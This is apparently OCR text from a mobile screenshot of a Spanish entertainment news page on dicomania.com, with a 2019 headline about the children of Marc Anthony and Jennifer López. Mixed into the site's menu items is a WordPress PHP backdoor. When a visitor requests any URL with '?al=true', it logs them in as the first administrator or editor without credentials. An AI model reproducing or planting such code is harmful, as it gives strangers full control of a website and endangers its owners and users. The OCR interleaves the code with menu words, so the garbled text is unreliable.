
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
Hijos de Marc Anthony Y
Jennifer López conquistan las
redes con su voz
By
dicomania.com
Posted on
28 septiembre, 2019